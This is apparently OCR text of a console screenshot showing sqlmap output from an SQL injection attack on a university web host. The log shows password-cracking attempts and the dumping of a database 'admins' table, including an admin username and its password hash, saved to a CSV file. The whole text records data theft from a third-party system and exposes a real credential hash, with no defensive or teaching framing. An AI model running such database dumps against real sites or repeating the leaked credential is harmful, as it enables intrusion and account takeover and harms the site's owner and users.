 C:\Windows\system32\cmd.exe
[21:53:55] [INFO] using suffix '..'
[21:54:13] [INFO] using suffix '!!!'
[21:54:34] [INFO] using suffix ', '
[21:54:53] [INFO] using suffix '@'
[21:55:10] [WARNING] no clear password(s) found
[21:55:10] [INFO] postprocessing table dump
Database: harbinmu
Table: admins
[1 entry]
+------------+------------------------------------------+
| admin_name | admin_password                           |
+------------+------------------------------------------+
| admin      | 97c8e128fa0ae022edf981febed5182f1c3635ab |
+------------+------------------------------------------+
[21:55:10] [INFO] table 'harbinmu.admins' dumped to CSV file 'C:\Python27\sqlmap
\output\yxzy.hrbmu.edu.cn\dump\harbinmu\admins.csv'
[21:55:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\yxzy.hrbmu.edu.cn'
[*] shutting down at 21:55:10
C:\Python27\sqlmap>